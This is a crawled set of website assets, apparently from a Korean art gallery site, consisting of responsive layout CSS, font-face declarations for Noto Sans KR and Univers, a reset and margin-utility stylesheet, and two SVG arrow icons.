.sub_nav.cateogry #pagin li { display: inline-block !important;}
.sub_nav.cateogry #pagin li a {font-size:14px; display: inline-block;  line-height: 1em;  padding: 0 2px;}
.sub_nav.cateogry .prev {  cursor: pointer;}
.sub_nav.cateogry .next {  cursor: pointer; }
.sub_nav.cateogry .last{  cursor:pointer;  margin-left:5px; }
.sub_nav.cateogry .first{  cursor:pointer;  margin-right:5px;}
.sub_nav.cateogry #pagin {padding-top: 8px;}
.sub_nav.cateogry #pagin li.prev, .sub_nav.cateogry #pagin li.next {width: 16px; height: 16px;font-size: 0; position:relative; top:1px}
.sub_nav.cateogry #pagin li.prev {background-image:url(/img/images/ico/pre_arrow_white.png); background-size:cover}
.sub_nav.cateogry #pagin li.next {background-image:url(/img/images/ico/next_arrow_white.png); background-size:cover}

.sub_nav.cateogry .board_paging {padding-top: 8px;}
.sub_nav.cateogry .board_paging a {font-size:14px; display: inline-block;  line-height: 1em;  padding: 0 2px;}
.sub_nav.cateogry .board_paging a.on {color: #000;}

/* about map */

.contact .contact_google_map {overflow:hidden; padding-bottom:20%; position:relative; height:650px;}
.contact .contact_google_map iframe {left:0; top:0; height:100%; width:100%; position:absolute;}


#exhibitions_section .fixed_text {padding: 10px 0 30px;}
#exhibitions_section .fixed_text p {line-height: 1.8em;  font-family: 'univers';}
#exhibitions_section .fixed_text p span {color:#747474}
.exhibitions .tab_wrap {padding-top: 0; /* border-top: 1px solid #A7A7A7 */}

.works .swiper-container {margin-left:166px;}
.works .swiper-container .swiper-button-prev {left:10px;}



/* 모바일 메뉴 추가 */

header nav.mobile > ul > li.current a,  header nav.mobile > ul > li > a:hover {color: #fff !important;}


/****************************************************************************************************************************************************************************************************/
/* 높이기준 */




@media all and (max-height:950px){
	header h1 a {width:65px;    height: 339px;}
	header .btm_logo {width:60px; height:46px;}
	.sub_nav {top:445px;line-height: 1.4 !important;}
	.sub_nav a {font-size:15px;}

}

@media all and (max-height:820px){
	 header h1 a {width:60px;    height: 313px;} 
	.sub_nav {top:408px;line-height: 1.3 !important;} 
	.sub_nav a {font-size:14px;}
	.sub_nav.cateogry {  line-height: 1.2 !important; }
		header .btm_logo {  width: 53px;  height: 41px; }

}

@media all and (max-height:750px){
	header h1 {top:21px; left:22px;}
	header h1 a {width:26px; height:148px}

	header nav h2 {display:block;}
	header nav > ul {position:fixed; z-index:9999; left:50%; top:25%; transform:translateX(-50%); opacity:0; margin-top:100px; transition:all .3s ease;}
	header nav > ul.mb_hidden {display:none;}
	header nav > ul > li {float:none; width:auto; text-align:center; margin:30px 0;}
	header nav > ul > li > a {font-size:29px; color:#fff;}
	header .btm_logo {display:none;}

	header nav.open:after {opacity:1; top:0;}
	header nav.open h2 {width:20px; height:20px; background-image:url(/img/images/ico/ico_menu_close.png) !important;}
	header nav.open > ul {animation:moveUp .8s ease .2s; animation-fill-mode:forwards;}
	
	.sub_nav {display:none;}
	.sub_dp_mo {font-size:12px; display:block; top:auto; bottom:85px; left:24px; font-weight:300;}
	#container {padding:20px 20px 20px 80px}
}


/* 가로기준 */
@media all and (max-width:1850px){
	

	.blog_text_box .con .inline {display:inline}

	.factor > p {width:100%;}
	.factor .f_btm {left:100px;}
	.factor .f_txt {width:calc(100% - 480px); margin:56px 0 0 470px;}
	/*.introg .txt {width:calc(100% - 480px); margin:55px 0 0 490px;}*/
	.map .logo04 {left:100px;}
    .map .contact_google_map {padding-left: 100px;}
}

@media all and (max-width:1645px){ 
.message .ment .english { width: calc(49% - 10px)}
.message .ment .korean { width: 50%;}
}


@media all and (max-width:1600px){
	#container {padding:100px 50px 30px 230px;}
	#container.about {padding-left:315px;}

	.message .ment .korean {width:40%;}
	.message .ment .english {margin-left:20px;}

	.about .about_wrapper {width:auto;}
	.awards .amblum li {width:5%;}
	.awards .amblum li + li {margin-left:3.5%;}

	.red_dot .history ol li .korean {width:35%;}
	.red_dot .history ol li .english {width:42%;}

	.works > div {padding-left:70px}
	#container.news {padding:100px 50px 30px 300px;}
	.blog_text_box .tit {padding:0 20px 0 0;  width:36%}
	.blog_text_box .con {width:56%;}
	.blog_text_box.ber {padding-bottom:0}
     
	 .blog_text_box.work .tit {padding:10px 20px 0 0; width:36%}

	#container.interval {padding:100px 30px 30px 230px;}

	.introg .btm {left:74px;}
	.introg .txt {width:calc(100% - 420px); margin:55px 0 0 410px;}
	.map .logo04 {left:60px;}
    .map .contact_google_map { padding-left: 60px;}
	.map .loca {width:70%;}
	.map .kor {width:calc(50% - 20px); margin-right:20px;}
	.fac .f_btm {left:74px;}
	.fac .f_txt {width:calc(100% - 420px); margin:56px 0 0 410px;}
	footer {padding-left:300px;}

    .blog_text_box.news .tit { max-width: 340px; }

   .sub_nav.cateogry .line-content a {font-size: 10px;width: 134px;}

	#works_prv_next_wrap .btn_prv {left:70px;}
	
	.introg > p,
	.interval > p,
	.exbi {padding-left:70px;}

	.works .swiper-container {margin-left:50px;}
	
}

@media all and (max-width:1450px){
   .exhibitions .tab_wrap .tab {   width: 100%;}
}

@media all and (max-width:1200px){
	.map > div {margin:40px 0 0;}
	.map .logo04 {position:static; margin-bottom:50px;}
	.map .loca {width:100%;}
	.map .loca ul {float:none;}
	.map .loca .engl {margin-top:0;}
	.map .kor li:last-child {padding:17px 0 20px}
    .map .contact_google_map {  padding-left: 0;}
}

@media all and (max-width:1024px){
	header nav {left:270px; width:100%;}
	header nav.gallery {left:230px;}
	header nav.news_nav {left:200px;}
	header nav.about_nav {left:317px;}
	header nav > ul > li:first-child {margin-left:0;}
	
	.message .ment .korean {width:100%;}
	.message .ment .english {display:none; width: 100%;  margin-left: 0;  letter-spacing: -0.05em;}

	.red_dot .history ol li .korean {width:auto;}
	.red_dot .history ol li .english {display:none;width: 100%;}

	.exhibitions .tab_wrap .tab {width:100%;}

	#container.news {padding:100px 50px 30px 200px;}
}


@media all and (max-width:950px){
	header h1 {top:21px; left:22px;}
	header h1 a {width:26px; height:148px}
	header nav h2 {display:block;}
	header nav > ul {position:fixed; z-index:9999; left:50%; top:25%; transform:translateX(-50%); opacity:0; margin-top:100px; transition:all .3s ease;}
	header nav > ul.mb_hidden {display:none;}
	header nav > ul > li {float:none; width:auto; text-align:center; margin:30px 0;}
	header nav > ul > li a {font-size:29px; color:#fff;}
	header .btm_logo {display:none;}

	header nav.open:after {opacity:1; top:0;}
	header nav.open h2 {width:20px; height:20px; background-image:url(/img/images/ico/ico_menu_close.png) !important;}
	header nav.open > ul {animation:moveUp .8s ease .2s; animation-fill-mode:forwards;}

	.dp_pc {display:none;}

	#container.about {padding-top:15px; padding-left:75px; padding-right:25px;}
	.about h4 {font-size:18px; margin-bottom:20px;}
	.about .change {display:none;}
	.message .ment {margin:20px 0 30px;}
	.message .ment .korean {line-height:24px;}
	.message .ment .korean p + p {margin-top:20px;}

	.red_dot .red_tit {margin-top:0; background:none;}
	.red_dot .red_tit:after {display:none;}
	.red_dot .red_tit div p {font-size:8px; margin-top:6px;}
	.red_dot .red_tit div .big {font-size:20px;}
	.red_dot .history {margin-top:10px;}
	.red_dot .history ol > li + li {margin-top:12px;}
	.red_dot .history ol > li {padding-left:40px;}
	.red_dot .history ol li .year {font-size:13px; padding-top:1px; line-height:18px;}
	.red_dot .history ol li .korean li {line-height:1.6; font-size:14px;}
	.red_dot .history ol li .korean li + li {margin-top:5px;}
	.red_dot .history .btn_more {top:5px; font-size:14px;}

	.awards .amblum {margin:-9px 0 21px;}
	.awards .amblum li {height:30px; line-height:30px;}

	.exhibitions {margin-top:35px;}
	.exhibitions .tab_wrap .tab li {font-size:14px; margin-bottom:7px;}
	.exhibitions .tab_wrap .tab_con > div p + p {margin-top:18px;}
	.exhibitions .tab_wrap .tab_con > div .eng {font-size:13px;}
	.exhibitions .tab_wrap .tab_con > div .kor {font-size:13px;}

	.contact {margin-top:35px;}
	.contact .sns {position:static; margin-top:20px;}
	.contact .address {margin-top:18px;}
	.contact .address p {font-size:13px;}

	#container.works {padding:20px 20px 20px 75px}
	.works > div {padding-left:0px}
	
	.sub_nav {display:none}
	.sub_dp_mo {font-size:12px; display:block; top:auto; bottom:88px; left:26px;}
	.sub_dp_mo li {margin-top:19px;}

	.works_img {display:block}
	.works_load a b {font-size:8px; font-weight:100}
	.works_load {height:auto; padding:17.5px 0 26px}
	.works_img .text {display:none}

	.blog_text_box.work .tit {float:none; width:auto; padding:0}
    .blog_text_box.work .tit h3 {margin-bottom:0; font-size:17px; font-weight:700;}

	#container.news {padding:20px 20px 20px 75px; margin-top:0;}
	.news_year {padding: 0 0 20px 50px; position: relative;top: -4px;}
	/* .news_year:nth-child(3) {padding-bottom:0;} */
	.news_year em {top:2px; left:0; position: absolute; display: inline-block;/* color:#CC2636; */}
	.news_year p {color:#737373; font-size:15px; letter-spacing:0px; line-height:22px; font-weight:600; margin-top:0}
	.news_year p:hover {color:#737373; cursor:default}
	.news_year p:hover strong {color:#000;}

	.blog #container {padding:20px 20px 21px 70px}
	.pc {display:none}
	.mo {display:block;}
	.blog header h1 {left:23px;}
	.blog header h1 a {width:26px; height:26px; background-image:url(/img/images/ico/ico_logo_blog_m.png);}
	.blog header nav > ul {position: fixed; display:block; z-index: 9999; left: 50%; top: 50%; transform: translate(-50%, -50%); margin-top: 100px; transition: all .3s ease;}
	.blog_text_box {padding-bottom:0}
	.blog_text_box .tit, .blog_text_box .con {float:none; width:auto}
	.blog_text_box .con {letter-spacing:-0.3px; line-height:22px}
	.blog_text_box.bas {height:auto; margin-bottom:20px}
	.blog_text_box .tit {padding:0; margin-bottom:15px;}
	.blog_text_box .tit h3 {margin-bottom:0; font-size:17px; font-weight:700;}
	.blog_text_box .tit span {font-size:13px}
	.blog_text_box.age {height:auto}
	.blog_text_box.age .con {padding-top:0}
	.blog_text_box.age .con .img_box {position:static;}
	.blog_img_box ul {margin:-6px 0px; width:100%}
	.blog_img_box li {margin:6px 0}
	.blog_img_box .width p:first-child {margin-right:1.5px;}
	.blog_img_box .width p:last-child {margin-left:1.5px;}
	.blog1 .blog_text_box {padding-top:0}
	.blog1 .blog_text_box.age .con .img_box {width:285px; margin:30px 0;}
	.blog1 .blog_text_box .con {letter-spacing:0px; word-spacing:normal}
	.blog1 .blog_text_box .letter {letter-spacing:-0.5px;}
	.blog .arrow_button {font-family:'universe',sans-serif; font-size:10px;}
	.blog .arrow_button::after {display:table;clear:both; content:""}
	.blog .arrow_button a {position:relative; display:inline-block; height:100%; padding:10px 0; color:#737373;}
	.blog .arrow_button .prev {float:left;text-indent:16px}
	.blog .arrow_button .next {float:right; padding:10px 16px 10px 0}
	.blog .arrow_button a::before, 
	.blog .arrow_button a::after {position:absolute; display:inline-block; width:1px; height:9px; content:""; background:#737373}
	.blog .arrow_button a::before {transform:rotate(45deg); top:10px}
	.blog .arrow_button a::after {transform:rotate(-45deg); bottom:8px}
	.blog .arrow_button .prev::before,
	.blog .arrow_button .prev::after {left:4px;}
	.blog .arrow_button .next::before,
	.blog .arrow_button .next::after {right:4px;}
	.blog .arrow_button .next::before {transform:rotate(-45deg);}
	.blog .arrow_button .next::after {transform:rotate(45deg);}

	#container.interval {padding:22px 21px 0px 75px;}
	.map {padding-bottom:0;}
	.map > div {margin-top:20px;}
	.map .logo04 {width:94px; height:18px; margin-bottom:30px;}
	.map .kor {width:100%;}
	.map .loca .engl {width:100%; margin-bottom:35px;}
	.map .loca .kor li:last-child {padding:0 0 20px;}
	.map .loca .engr li:first-child {margin-bottom:0;}

	.exbi .txt {bottom:12px; left:10px;}
	.exbi .txt strong {font-size:15px;}
	.exbi .txt span {font-size:11px;}

	.map .kor li:last-child {padding:0 0 20px;}
	.map .loca .rent li:first-child {margin-bottom:0;}

	.introg .btm {position:static; margin-top:35px;}
	.introg .btm li:first-child {width:115px; height:21px;}
	.introg .btm li:last-child {width:21px; height:21px; margin-left:22px;}
	.introg .txt {width:100%; margin:14px 0 0 0;}
	.introg .txt li:first-child {padding-bottom:14px; line-height:1.6;}

	.introg .txt li:last-child {line-height:1.3;}
	.fac .f_btm {position:static; margin-top:35px;}
	.fac .f_btm li:first-child {width:115px; height:21px;}
	.fac .f_btm li:last-child {width:21px; height:21px; margin-left:22px;}
	.fac .f_txt {width:100%; margin:14px 0 0 0;}
	.fac .f_txt li:first-child {padding-bottom:14px; line-height:1.6;}
	.fac .f_txt li:last-child {line-height:1.3;}

	footer {padding:40px 0 77px 70px;}
	footer .txt p {display:block; font-size:8px;}
	footer .txt span {font-size:8px;}
	footer .txt span {line-height:1.4;}
	footer .btm_flogo {float:none; margin-bottom:5px; width:73px; height:14px; background:url(/img/images/ico/ico_m_btmgaller.png); background-size:100%;}
	footer .noimg {display:block;}
	.blog footer {padding-left:70px;}

	.blog_text_box.news .tit {  max-width: 220px; }

    header nav.mobile > ul > li.on > a {    color: #fff !important;}

	#exhibitions_section .fixed_text p {font-size:14px}
	#works_prv_next_wrap .btn_prv {left:00px;}

	.exhibitions .tab_wrap {  padding-top: 15px;}


	.introg > p,
	.interval > p,
	.exbi {padding-left:0;}

	.works .swiper-container {  margin-left: 0; }

   .news_year p, .news_year p a, .news_year p span {line-height:1.2}

   .blog_text_box.work .hangul, .blog_text_box.news .hangul { line-height: 1.6;}
   .blog_text_box.work .eng, .blog_text_box.news .eng {line-height: 1.3;}
}


@media all and (max-width:768px){
	.awards .amblum {margin: -17px 0 8px;}

	.works_img {margin:-5px 0}
	.works_img figure {width:auto; margin-right:0}
	.works_img li {width:100%; margin:5px 0px;}
}

@media all and (max-width:640px){
	.awards .amblum {margin: -17px 0 8px;}

	.exhibitions .tab_wrap .tab li {width:11%;}
	
	.blog1 .blog_text_box.age .con .img_box {width:100%}
		
	.works_load {padding-bottom:0;}
	.works_load a p {width:12px; padding-top:5px; margin:0 auto;}
}

@media all and (max-width:480px){
	.awards .amblum {margin: -24px 0 1px;}
	
	.exhibitions .tab_wrap .tab li {width: 11%;  margin-right: 6.7%;}
    .exhibitions .tab_wrap .tab li:nth-child(6n) {margin-right:0}

	.map .contact_google_map {height:140px}
    .contact .contact_google_map { height:170px;}
	#map {height:170px;}
    
 .exbi > li { margin-bottom: 5px;}
 .exbi .txt {  bottom: 0;}

 footer.gallery .gallery_logo {background-size: 60%;   background-repeat: no-repeat;  background-position: bottom left;}
 footer.gallery .introduction .gallery_logo {/*display:none*/}
 .red_dot .red_tit:before {content:none}
 .message .ment .english {line-height: 24px;}
.introg .btm {margin-top: 60px;}
.fac .f_btm {margin-top: 60px;}

.works_img {  margin: 0;}
#bo_v #container.works {margin-top: -2px;}

.red_dot .red_tit div .big { font-size: 13px;}
.red_dot .history ol li .korean {margin-right: 0;}
.red_dot .history ol li .english {margin-top: 3px;}

.red_dot .history .news_year {padding: 0px 0 20px 50px;}
.news_year {padding: 30px 0 20px 0;}
.blog_text_box.news .tit { max-width: 100%;}

.blog_text_box.work .hangul, .blog_text_box.news .hangul {margin-bottom: 14px;}
.news_year p {padding-bottom: 8px;}


}


@media all and (max-width:360px){

.exhibitions .tab_wrap .tab li {  width: 12%; margin-right: 5.5%; }

}

@media all and (max-width:320px){
	.exhibitions .tab_wrap .tab li {width:20%; margin-right:0}
}

--- FILE ---
content_type: text/css
request_url: https://601bisang.com/theme/basic/css/font.css
body_size: 2917
content:
@charset "utf-8";

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 100;
	src:url('./font/NotoSansKR-Thin.eot');
	src:url('./font/NotoSansKR-Thin.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Thin.woff') format('woff'),
	url('./font/NotoSansKR-Thin.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 200;
	src:url('./font/NotoSansKR-Light.eot');
	src:url('./font/NotoSansKR-Light.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Light.woff') format('woff'),
	url('./font/NotoSansKR-Light.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 300;
	src:url('./font/NotoSansKR-DemiLight.eot');
	src:url('./font/NotoSansKR-DemiLight.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-DemiLight.woff') format('woff'),
	url('./font/NotoSansKR-DemiLight.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 400;
	src:url('./font/NotoSansKR-Regular.eot');
	src:url('./font/NotoSansKR-Regular.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Regular.woff') format('woff'),
	url('./font/NotoSansKR-Regular.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 500;
	src:url('./font/NotoSansKR-Medium.eot');
	src:url('./font/NotoSansKR-Medium.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Medium.woff') format('woff'),
	url('./font/NotoSansKR-Medium.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 700;
	src:url('./font/NotoSansKR-Bold.eot');
	src:url('./font/NotoSansKR-Bold.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Bold.woff') format('woff'),
	url('./font/NotoSansKR-Bold.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 900;
	src:url('./font/NotoSansKR-Black.eot');
	src:url('./font/NotoSansKR-Black.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Black.woff') format('woff'),
	url('./font/NotoSansKR-Black.otf') format('opentype');
}

@font-face {
	font-family: 'univers';
	font-style: normal;
	font-weight: 400;
	src:url('./font/Univers-LT-55-Roman.eot');
	src:url('./font/Univers-LT-55-Roman.eot?#iefix') format('embedded-opentype'),
	url('./font/Univers-LT-55-Roman.woff') format('woff'),
	url('./font/Univers-LT-55-Roman.ttf') format('truetype');
}

@font-face {
	font-family: 'univers';
	font-style: normal;
	font-weight: 600;
	src:url('./font/Univers-LT-65-Bold.eot');
	src:url('./font/Univers-LT-65-Bold.eot?#iefix') format('embedded-opentype'),
	url('./font/Univers-LT-65-Bold.woff') format('woff'),
	url('./font/Univers-LT-65-Bold.ttf') format('truetype');
}

--- FILE ---
content_type: text/css
request_url: https://601bisang.com/theme/basic/css/common.css
body_size: 7570
content:
@charset "utf-8";

/* Reset */
* {box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; outline:none}
html {height:100%; overflow-y:scroll; -ms-text-size-adjust:100%; -webkit-text-size-adjust:100%; line-height:1.3}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,textarea,p,blockquote,th,td,input,select,textarea,button {margin:0; padding:0;}
body {height:100%; font-family:"notosans", "Malgun Gothic", Dotum, Arial, sans-serif; height:100%; min-width:320px; font-size:16px; letter-spacing: -0.03rem; -webkit-font-smoothing:antialiased; -webkit-overflow-scrolling:touch; padding-top: constant(safe-area-inset-top); padding-bottom: constant(safe-area-inset-bottom); padding-top:env(safe-area-inset-top); padding-bottom: env(safe-area-inset-bottom);}
h1,h2,h3,h4,h5,h6 {font-weight:normal; font-size:100%}
strong {font-weight:600;}
input, select, textarea, button, label {font-size:100%; vertical-align:middle}
select {width:100%; height:42px; padding:0 25px 0 15px; font-size:16px; font-family:"notosans", "Malgun Gothic", Dotum, Arial, sans-serif; color:#222; border:none; -webkit-appearance:none;  -moz-appearance:none; appearance:none; border:1px solid #b7b7b7; background:#fff url(../images/icon/select_arrow.jpg) right 14px center no-repeat; transition:border-color .3s ease;}
select::-ms-expand {display:none;}
input {border:1px solid #eaeaea; font-size:16px;}
input:disabled {opacity:1; -webkit-text-fill-color: inherit}
input[type="text"], input[type="search"], input[type="password"], input[type="tel"], input[type="email"], input[type="number"], input[type="button"] {height:36px; font-size:16px; padding:0 10px; outline:none; font-family:"notosans", "Malgun Gothic", Dotum, Arial, sans-serif; -webkit-appearance: none;  -moz-appearance: none; appearance:none; border:1px solid #d4d4d4; background:#fff; transition:border-color .3s ease; cursor:pointer}
input[type="text"] {width:270px;}
input[type="text"]+input[type="text"] {margin-left:10px;}
input[type="text"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="email"]:focus, input[type="number"]:focus {border-color:#00b5ef;}
fieldset, img, iframe {border:0 none}
img {max-width:100%; height:auto; vertical-align:middle; border-style:none;}
textarea {width:100%; padding:15px; -webkit-box-sizing:border-box; box-sizing:border-box; resize:none; border:1px solid #ccc; font-family:"notosans", "Malgun Gothic", Dotum, Arial, sans-serif; -webkit-appearance: none; -moz-appearance: none; appearance:none;}
em, address {font-style:normal}
a {text-decoration:none; background-color:transparent; vertical-align:middle; -webkit-text-decoration-skip:objects; color:#000; word-break: break-word}
a:hover, a:active, a:focus {text-decoration:none}
menu,li {list-style:none}
button {padding:0; margin:0; border:0; cursor:pointer; vertical-align:middle; background:none; font-family:"notosans", "Malgun Gothic", Dotum, Arial, sans-serif}
button, input {overflow:visible}
button, select {text-transform:none}
button, html [type="button"], [type="reset"],[type="submit"] {-webkit-appearance:button; cursor:pointer; font-family:"notosans", "Malgun Gothic", Dotum, Arial, sans-serif;}
button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner {border-style:none; padding:0}
button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring {outline:1px dotted ButtonText}
caption {width:0; height:0; font-size:0; line-height:0; overflow:hidden; visibility:hidden}
hr {display:none}
i,em,address{font-style:normal}
label {cursor:pointer}
table {width:100%; border-spacing:0; border-collapse:0; color:#000; table-layout:fixed}
table td {word-wrap: break-word;}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {-webkit-appearance:none; margin:0;}
::-webkit-input-placeholder {font-size:16px; color:#999; vertical-align:middle;}
ul:after,
ol:after {display:block; content:''; clear:both;}

.tac {text-align:center !important;}
.tal {text-align:left !important;}
.tar {text-align:right !important;}

/* margin */
.mt5 {margin-top:5px !important;}
.mt10 {margin-top:10px !important;}
.mt15 {margin-top:15px !important;}
.mt20 {margin-top:20px !important;}
.mt25 {margin-top:25px !important;}
.mt30 {margin-top:30px !important;}
.mt35 {margin-top:35px !important;}
.mt40 {margin-top:40px !important;}
.mt45 {margin-top:45px !important;}
.mt50 {margin-top:50px !important;}
.mt55 {margin-top:55px !important;}
.mt60 {margin-top:60px !important;}
.mt65 {margin-top:65px !important;}
.mt70 {margin-top:70px !important;}
.mt75 {margin-top:75px !important;}
.mt80 {margin-top:80px !important;}
.mt85 {margin-top:85px !important;}
.mt90 {margin-top:90px !important;}
.mt95 {margin-top:95px !important;}
.mt100 {margin-top:100px !important;}

.mb5 {margin-bottom:5px !important;}
.mb10 {margin-bottom:10px !important;}
.mb15 {margin-bottom:15px !important;}
.mb20 {margin-bottom:20px !important;}
.mb25 {margin-bottom:25px !important;}
.mb30 {margin-bottom:30px !important;}
.mb35 {margin-bottom:35px !important;}
.mb40 {margin-bottom:40px !important;}
.mb45 {margin-bottom:45px !important;}
.mb50 {margin-bottom:50px !important;}
.mb55 {margin-bottom:55px !important;}
.mb60 {margin-bottom:60px !important;}
.mb65 {margin-bottom:65px !important;}
.mb70 {margin-bottom:70px !important;}
.mb75 {margin-bottom:75px !important;}
.mb80 {margin-bottom:80px !important;}
.mb85 {margin-bottom:85px !important;}
.mb90 {margin-bottom:90px !important;}
.mb95 {margin-bottom:95px !important;}
.mb100 {margin-bottom:100px !important;}

.ml5 {margin-left:5px !important;}
.ml10 {margin-left:10px !important;}
.ml15 {margin-left:15px !important;}
.ml20 {margin-left:20px !important;}
.ml25 {margin-left:25px !important;}
.ml30 {margin-left:30px !important;}
.ml35 {margin-left:35px !important;}
.ml40 {margin-left:40px !important;}
.ml45 {margin-left:45px !important;}
.ml50 {margin-left:50px !important;}
.ml55 {margin-left:55px !important;}
.ml60 {margin-left:60px !important;}
.ml65 {margin-left:65px !important;}
.ml70 {margin-left:70px !important;}
.ml75 {margin-left:75px !important;}
.ml80 {margin-left:80px !important;}
.ml85 {margin-left:85px !important;}
.ml90 {margin-left:90px !important;}
.ml95 {margin-left:95px !important;}
.ml100 {margin-left:100px !important;}

.mr5 {margin-right:5px !important;}
.mr10 {margin-right:10px !important;}
.mr15 {margin-right:15px !important;}
.mr20 {margin-right:20px !important;}
.mr25 {margin-right:25px !important;}
.mr30 {margin-right:30px !important;}
.mr35 {margin-right:35px !important;}
.mr40 {margin-right:40px !important;}
.mr45 {margin-right:45px !important;}
.mr50 {margin-right:50px !important;}
.mr55 {margin-right:55px !important;}
.mr60 {margin-right:60px !important;}
.mr65 {margin-right:65px !important;}
.mr70 {margin-right:70px !important;}
.mr75 {margin-right:75px !important;}
.mr80 {margin-right:80px !important;}
.mr85 {margin-right:85px !important;}
.mr90 {margin-right:90px !important;}
.mr95 {margin-right:95px !important;}
.mr100 {margin-right:100px !important;}



/*****************************************************************************************************************************************************************************************/

@media all and (max-width:1199px) {

}


--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/page_prev.svg
body_size: 547
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 165.3 124.5" style="enable-background:new 0 0 165.3 124.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#737373;}
</style>
<polygon class="st0" points="62.2,0 0,62.2 62.2,124.5 71.3,115.4 24.6,68.7 165.3,68.7 165.3,55.8 24.6,55.8 71.3,9.1 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/page_next.svg
body_size: 543
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 165.3 124.5" style="enable-background:new 0 0 165.3 124.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#737373;}
</style>
<polygon class="st0" points="94,9.1 140.7,55.8 0,55.8 0,68.7 140.7,68.7 94,115.4 103.1,124.5 165.3,62.2 103.1,0 "/>
</svg>
